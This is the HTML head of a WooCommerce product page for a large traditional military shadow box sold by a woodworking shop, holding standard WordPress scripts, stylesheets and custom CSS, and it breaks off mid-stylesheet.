

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://basementwoodworks.com/shop/military-shadow-boxes/traditional-style-shadow-boxes/large-traditional/
body_size: 21791
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Large Traditional &#8211; Basement Woodworks Inc</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Basement Woodworks Inc &raquo; Feed" href="https://basementwoodworks.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Basement Woodworks Inc &raquo; Comments Feed" href="https://basementwoodworks.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Basement Woodworks Inc &raquo; Large Traditional Comments Feed" href="https://basementwoodworks.com/shop/military-shadow-boxes/traditional-style-shadow-boxes/large-traditional/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/basementwoodworks.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://basementwoodworks.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://basementwoodworks.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://basementwoodworks.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://basementwoodworks.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://basementwoodworks.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://basementwoodworks.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://basementwoodworks.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://basementwoodworks.com/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=6.8.4' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://basementwoodworks.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://basementwoodworks.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://basementwoodworks.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://basementwoodworks.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://basementwoodworks.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-19151-css' href='https://basementwoodworks.com/wp-content/uploads/elementor/css/post-19151.css?ver=1768404779' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://basementwoodworks.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://basementwoodworks.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://basementwoodworks.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://basementwoodworks.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://basementwoodworks.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://basementwoodworks.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://basementwoodworks.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-19155-css' href='https://basementwoodworks.com/wp-content/uploads/elementor/css/post-19155.css?ver=1768404779' media='all' />
<link rel='stylesheet' id='elementor-post-19157-css' href='https://basementwoodworks.com/wp-content/uploads/elementor/css/post-19157.css?ver=1768404779' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://basementwoodworks.com/wp-content/themes/hello-theme-child-master/style.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-merriweather-css' href='https://fonts.googleapis.com/css?family=Merriweather:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://basementwoodworks.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1.1" id="jquery-core-js"></script>
<script src="https://basementwoodworks.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://basementwoodworks.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://basementwoodworks.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://basementwoodworks.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://basementwoodworks.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/basementwoodworks.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://basementwoodworks.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://basementwoodworks.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://basementwoodworks.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://basementwoodworks.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://basementwoodworks.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://basementwoodworks.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://basementwoodworks.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://basementwoodworks.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://basementwoodworks.com/wp-content/plugins/woocommerce/assets/js/dompurify/purify.min.js?ver=10.3.7" id="wc-dompurify-js" defer data-wp-strategy="defer"></script>
<script src="https://basementwoodworks.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=10.3.7" id="wc-jquery-tiptip-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://basementwoodworks.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://basementwoodworks.com/wp-json/wp/v2/product/649" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://basementwoodworks.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://basementwoodworks.com/shop/military-shadow-boxes/traditional-style-shadow-boxes/large-traditional/" />
<link rel='shortlink' href='https://basementwoodworks.com/?p=649' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://basementwoodworks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbasementwoodworks.com%2Fshop%2Fmilitary-shadow-boxes%2Ftraditional-style-shadow-boxes%2Flarge-traditional%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://basementwoodworks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbasementwoodworks.com%2Fshop%2Fmilitary-shadow-boxes%2Ftraditional-style-shadow-boxes%2Flarge-traditional%2F&#038;format=xml" />
<meta name="description" content="Large Traditional Shadow Box overall award compartment measures 15&quot;H x 24&quot;W. can be made to fit 3&#039;x5&quot;, 4&#039;x6&#039;, and 5&#039;x9&#039; (funeral) flagswith a felt and foam covered MDF backer. Can be covered in blue, black, red, or green felt. Please allow 2- 6 weeks for assembly and shipping.">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://basementwoodworks.com/wp-content/uploads/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://basementwoodworks.com/wp-content/uploads/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://basementwoodworks.com/wp-content/uploads/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://basementwoodworks.com/wp-content/uploads/cropped-favicon-270x270.jpg" />
		<style id="wp-custom-css">
			
@media(max-width: 1024px) {
    .navigationcol nav {
        position: fixed !important;
        width: 100% !important;
        height: 100vh;
        margin-top: 0 !important;
        border: 0;
        left: 0 !important;
        top: 0 !important;
        max-width: 280px;
        height: 100% !important;
        flex-direction: column;
        box-shadow: 0 0 9px 0 #9a9999;
        transform: translatex(-350px) scaleY(1) !important;
        transition-duration: 0.5s;
        opacity: 1 !important;
	padding-top: 20px;
        z-index: 9999 !important;
        --menu-height: 1000vmax !important;
        max-height: 100% !important;
    }
   .navigationcol .elementor-menu-toggle.elementor-active + nav {
  transform: translateX(0) !important;
}
}


.list-txt ul {
    padding-left: 16px;
}

.mail-txt a {
	    white-space: normal !important;
    overflow-wrap: anywhere;
    word-break: break-word;
    display: inline-block;
}

.contact-frm .wpforms-submit:after{
    display: none;
}

.contact-frm label.wpforms-field-label {
    font-weight: 500;
}

.contact-frm input[type=text]:focus, .contact-frm input[type=email]:focus, .contact-frm textarea:focus{
    box-shadow: none !important;
    outline: none !important;
}

.contact-frm button#wpforms-submit-19129 {
	font-family: "Helvetica", Sans-serif;
    font-size: 16px;
    font-weight: 500;
    text-transform: capitalize;
    font-style: normal;
    text-decoration: none;
    line-height: 20px;
    color: var(--e-global-color-dbc432d);
    background-color: var(--e-global-color-primary);
    border-radius: 5px 5px 5px 5px;
    padding: 12px 28px 14px 28px;
}

.contact-frm button#wpforms-submit-19129:hover {
	color: var(--e-global-color-dbc432d);
    background-color: var(--e-global-color-accent);
    border-radius: 5px 5px 5px 5px;
}

.contact-frm .wpforms-head-container {
    padding-bottom: 10px !important;
}



/* Shop Page */

.prod-categ h5 {
    background-color: #CF2E2E;
    padding-left: 15px;
    padding-right: 10px;
    padding-top: 10px;
    padding-bottom: 10px;
    color: white;
	  margin-top: 0 !important;
}

.prod-categ ul.product-categories {
    padding-left: 34px;
}

.prod-categ ul.children {
    padding-left: 20px;
}

.prod-categ ul.product-categories
 {
